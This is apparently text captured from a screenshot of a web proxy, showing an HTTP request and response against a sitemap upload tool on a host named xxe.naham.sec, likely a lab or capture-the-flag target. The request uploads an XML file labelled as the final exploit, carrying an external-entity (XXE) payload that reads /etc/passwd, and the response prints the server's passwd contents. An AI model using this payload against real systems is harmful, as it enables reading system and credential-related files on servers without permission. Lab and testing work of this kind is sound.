 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: xxe.naham.sec:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------16964431809262163231468519927
8 Content-Length: 876
9 Origin: http://xxe.naham.sec:8081
10 Connection: keep-alive
11 Referer: http://xxe.naham.sec:8081/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------16964431809262163231468519927
16 Content-Disposition: form-data; name="file"; filename="
sitemap(Final_exploit_file).xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20
21 <?xml-stylesheet type="text/xsl" href="/sitemap.xsl"?>
22 <!DOCTYPE foo [ <!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd"
>]>
23
24 <urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"
xmlns:image="http://www.google.com/schemas/sitemap-image/1.1">
25
26 <url>
27
28 <loc>https://www.google.com/</loc>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Sitemap Tool
Get a list of links from a sitemap.xml file
Sample File
Choose file No file chosen
Go
URL Results
https://www.google.com/
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL
Server,,,:/nonexistent:/bin/false messagebus:x:102:102::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-